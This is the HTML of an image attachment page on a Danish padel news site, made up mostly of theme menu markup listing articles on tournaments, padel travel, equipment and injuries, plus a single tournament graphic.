block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "42";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "11";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Fra ketsjer til bat: Tore savner stort set intet ved tennis" class="entry-crumb" href="https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/">Fra ketsjer til bat: Tore savner stort set intet ved tennis</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FIPEMVeteran2023-1024x512</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>FIPEMVeteran2023-1024&#215;512</span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png" title="FIPEMVeteran2023-1024&#215;512" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/FIPEMVeteran2023-1024x512-1.png" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/baes/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/Baes-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Baes" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/fra-ketsjer-til-bat-tore-savner-stort-set-intet-ved-tennis/gettyimages-1311828427/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2023/10/GettyImages-1311828427-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GettyImages-1311828427" decoding="async" loading="lazy" /></a></div>
                        </div>
